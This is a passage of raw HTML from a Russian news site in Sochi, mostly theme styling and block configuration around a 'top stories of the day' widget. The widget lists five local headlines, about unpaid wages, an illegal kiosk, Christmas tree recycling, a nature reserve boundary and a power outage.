.vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7119","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6028";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1206";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/rabotodatel-iz-sochi-zadolzhal-sotrudnikam-bolshe-10-mln-rublej-v-delo-vmeshalsja-skr/" rel="bookmark" class="td-image-wrap " title="Работодатель из Сочи задолжал сотрудникам больше 10 млн рублей: в дело вмешался СКР"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/09/3-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/rabotodatel-iz-sochi-zadolzhal-sotrudnikam-bolshe-10-mln-rublej-v-delo-vmeshalsja-skr/" rel="bookmark" title="Работодатель из Сочи задолжал сотрудникам больше 10 млн рублей: в дело вмешался СКР">Работодатель из Сочи задолжал сотрудникам больше 10 млн рублей: в дело вмешался СКР</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/rabotodatel-iz-sochi-zadolzhal-sotrudnikam-bolshe-10-mln-rublej-v-delo-vmeshalsja-skr/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинские следователи предъявили обвинение местному работодателю, который не выплачивал...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sudebnye-pristavy-objazali-40-letnego-sochinca-demontirovat-nezakonnyj-larek/" rel="bookmark" class="td-image-wrap " title="Судебные приставы обязали 40-летнего сочинца демонтировать незаконный ларек"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/gmu-fssp-rossii5-696x541.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sudebnye-pristavy-objazali-40-letnego-sochinca-demontirovat-nezakonnyj-larek/" rel="bookmark" title="Судебные приставы обязали 40-летнего сочинца демонтировать незаконный ларек">Судебные приставы обязали 40-летнего сочинца демонтировать незаконный ларек</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sudebnye-pristavy-objazali-40-letnego-sochinca-demontirovat-nezakonnyj-larek/#respond">0</a></span> </span></div><div class="td-excerpt">40-летний сочинец возвел в Лазаревском районе курорта торговый ларек,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolshe-2-tysjach-naturalnyh-elej-otpravili-na-pererabotku-v-sochi-posle-novogodnih-kanikul/" rel="bookmark" class="td-image-wrap " title="Больше 2 тысяч натуральных елей отправили на переработку в Сочи после новогодних каникул"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2151239311-696x390.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolshe-2-tysjach-naturalnyh-elej-otpravili-na-pererabotku-v-sochi-posle-novogodnih-kanikul/" rel="bookmark" title="Больше 2 тысяч натуральных елей отправили на переработку в Сочи после новогодних каникул">Больше 2 тысяч натуральных елей отправили на переработку в Сочи после новогодних каникул</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolshe-2-tysjach-naturalnyh-elej-otpravili-na-pererabotku-v-sochi-posle-novogodnih-kanikul/#respond">0</a></span> </span></div><div class="td-excerpt">Больше 2000 натуральных елей отправили на переработку в Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/minprirody-utverdilo-granicy-ohrannoj-zony-kavkazskogo-zapovednika/" rel="bookmark" class="td-image-wrap " title="Минприроды утвердило границы охранной зоны Кавказского заповедника"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/02fa4c66-d4bb-4ee5-b155-bd3fedaba9c1-696x436.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/minprirody-utverdilo-granicy-ohrannoj-zony-kavkazskogo-zapovednika/" rel="bookmark" title="Минприроды утвердило границы охранной зоны Кавказского заповедника">Минприроды утвердило границы охранной зоны Кавказского заповедника</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/minprirody-utverdilo-granicy-ohrannoj-zony-kavkazskogo-zapovednika/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ утвердило границы охранной зоны Кавказского заповедника. Соответствующий...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-nachalos-29-janvarja-spisok-ulic/" rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи началось 29 января: список улиц"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2147817241-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-nachalos-29-janvarja-spisok-ulic/" rel="bookmark" title="Массовое отключение света в Сочи началось 29 января: список улиц">Массовое отключение света в Сочи началось 29 января: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-nachalos-29-janvarja-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартовало сегодня, 29 января. Эксперты...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid 